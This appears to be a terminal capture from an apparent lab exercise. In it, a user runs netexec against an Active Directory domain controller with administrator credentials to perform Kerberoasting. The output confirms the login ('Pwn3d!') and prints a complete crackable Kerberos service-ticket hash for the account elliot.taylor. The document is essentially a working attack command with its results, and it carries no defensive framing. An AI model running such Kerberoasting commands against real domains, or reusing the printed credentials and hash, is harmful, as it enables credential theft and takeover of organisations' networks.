 ┌──(ori㉿ori)-[~]
└─$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' --kerberoasting results.txt
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
LDAP        10.250.0.20     389    DC01             Bypassing disabled account krbtgt
LDAP        10.250.0.20     389    DC01             [*] Total of records returned 1
LDAP        10.250.0.20     389    DC01             sAMAccountName: elliot.taylor memberOf:  pwdLastSet: 2025-03-15 03:32:51.041983 lastLogon:2025-03-15 03:33
LDAP        10.250.0.20     389    DC01             $krb5tgs$23$*elliot.taylor$YL-LABS.COM$yl-labs.com/elliot.taylor*$03f8afbe335a6d2a80e45d40d42eb31b$7bf636b
8009686f138e6031c8d4c9bf31c1317b6fa5c30431939523f5067a891c636436b3de9180d4f7e8f21cd81962fa3e8ed927c9f73502bd0eaa0ed91e2c900f5d023e413863393f8391dd70b2f0ee3364
810aefe6a2bb9d81a7087d6c3872fec7edf5aa16863c4b78654e489f878bd6a1a7f9d9d016e2eb0bf0f8e365a31959027456ffb9ca1c1c6b649869ec7d6bbaa3791b8a3d68151a76e403360730f2ff
ffdc658c99000e5d363a7d6ba65686a55bebe0a49251128956c0f3690473a81c4dbdcf16e23bf1c428d12bed020fbf4d0177bfb2f718754a492384219b6b40d109530b65648e2d7b3bb51b28793417
6096f0a977c61c4d5bea0db6512ac7a46c512acb05795fc6e4697991e554113f3df7eed3faafa2750ab2a719389ca0356ad0144cffe36594dfbcd95df16e38741460f28614bc2413f3cd2d38b28722
a18d23f8f6924cdc9883ddcd0dd98283a34b94a590081b40e19b08bc7600ffe15f92b2e0b3b401152158dcf990b640cb44aa98bf4bfab651d0eb4bdb6b752ac1f80d64d5527fb74140184b02e23c26
f6d0105cba1ad5cbb5d06cde7d7ec2d49d031ea9b9ae538189ab7a4d01bf3fad9019eafc886a6e6b6d50f4a8f21630b131d03da6a45234b89a4d26028077ac0bd54acad7012a02c9dbcf4e37a87028
dd03fbffa25c524b515d35de597db588bf63e9b675c2c02ffaf19fdab842750f7a351fd7b474ce0e5075279c6c8a80dc9608d8eb4820a681115fa2eea83f1d0496f123818ff1ed624989d8a60b6507
5c855d8b8899e1047917fadea6a6f0d41d48c0495b2179ce754236bd4a359b0a5dc825fc841306b5d24729038aa8f31f9e5c2ee92ecc6786bc4ab2ea0bf05f0ac5e10c49277213968053eb917a901a
2517940931ed5afc39bb4e6010cfa863aaf0d32fc9d7b4163fa0bf089e380c53b265107fbced7a76a3f6dcb440c6d33c1ac9e535d3ba59b91c04072c98b51bb0f6a032c6fa8143c24e2f432601e4ca
1a966ca3397e50375686694f29cc09a3973ae10000af9d70a3ff3f2ad0462b4facbb7b115cc05ee76e9a8216bd57b8029e524ac34c79a9bd3b5942877e21b38782b2abcdfc3255991dbb921be1a693
d487465f64f97f5e42b26ce0cacff68b05fab9c9dcf06b75890f02a850426a3180cbfb3424a3abb4c595704520fe83ebd5c7047470eacf4227a0dcce8a94a784e7e26808c4765b9914564afefd479b
eba5308b29a5c2c7c3b31a0906367011eab4d69e53a84f6abeb12220c15461000fc5fc7e1caa8509c19f56d8340fb30c2ffdada0e364eb7704067005765cff4da480ad3e9220ed0ace2ed8ed0411fc
5cf2048e837bfdb7
┌──(ori㉿ori)-[~]
└─$
[0] 0:python3*Z